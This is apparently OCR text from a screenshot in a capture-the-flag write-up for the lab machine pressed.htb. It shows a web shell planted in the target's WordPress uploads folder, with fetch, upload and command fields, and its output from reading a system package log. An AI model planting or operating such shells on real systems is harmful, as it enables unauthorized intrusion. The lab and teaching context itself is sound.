 pressed.htb/wp-content/uploa
pressed.htb/wp-content/uploa
Not Secure | pressed.htb/wp-content/uploads/2022/02/ws.php
Fetch: host: 10.10.14.12 port: 80 path:
CWD: /var/www/html/wp-content/uploads/2022/02 Upload: Choose file No file chosen
Cmd: cat /var/log/dpkg.log.1
Clear cmd
Execute
cat /var/log/dpkg.log.1
2022-01-28 14:22:18 startup archives unpack
2022-01-28 14:22:18 install libapr1:amd64 <none> 1.6.5-1ubuntu1
2022-01-28 14:22:19 status triggers-pending libc-bin:amd64 2.31-0ubuntu9.2
2022-01-28 14:22:19 status half-installed libapr1:amd64 1.6.5-1ubuntu1
2022-01-28 14:22:19 status unpacked libapr1:amd64 1.6.5-1ubuntu1
2022-01-28 14:22:19 install libaprutil1:amd64 <none> 1.6.1-4ubuntu2
2022-01-28 14:22:19 status half-installed libaprutil1:amd64 1.6.1-4ubuntu2
2022-01-28 14:22:19 status unpacked libaprutil1:amd64 1.6.1-4ubuntu2
2022-01-28 14:22:19 install libaprutil1-dbd-sqlite3:amd64 <none> 1.6.1-4ubuntu2
2022-01-28 14:22:19 status half-installed libaprutil1-dbd-sqlite3:amd64 1.6.1-4ubuntu2
2022-01-28 14:22:19 status unpacked libaprutil1-dbd-sqlite3:amd64 1.6.1-4ubuntu2
2022-01-28 14:22:19 install libaprutil1-ldap:amd64 <none> 1.6.1-4ubuntu2
2022-01-28 14:22:19 status half-installed libaprutil1-ldap:amd64 1.6.1-4ubuntu2
2022-01-28 14:22:19 status unpacked libaprutil1-ldap:amd64 1.6.1-4ubuntu2
2022-01-28 14:22:19 install libjansson4:amd64 <none> 2.12-1build1
2022-01-28 14:22:19 status half-installed libjansson4:amd64 2.12-1build1
2022-01-28 14:22:19 status unpacked libjansson4:amd64 2.12-1build1
2022-01-28 14:22:19 install liblua5.2-0:amd64 <none> 5.2.4-1.1build3